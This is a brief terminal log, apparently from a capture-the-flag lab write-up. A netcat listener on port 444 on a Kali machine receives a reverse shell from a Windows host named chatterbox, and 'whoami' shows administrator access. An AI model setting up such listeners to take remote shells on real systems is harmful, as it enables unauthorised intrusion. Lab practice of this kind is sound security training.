 root@kali:/opt/AutoRecon/results/10.10.10.74/exploit# nc -nvlp 444
listening on [any] 444 ...
connect to [10.10.14.57] from (UNKNOWN) [10.10.10.74] 49164
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Alfred\Desktop>whoami
whoami
chatterbox\administrator
C:\Users\Alfred\Desktop>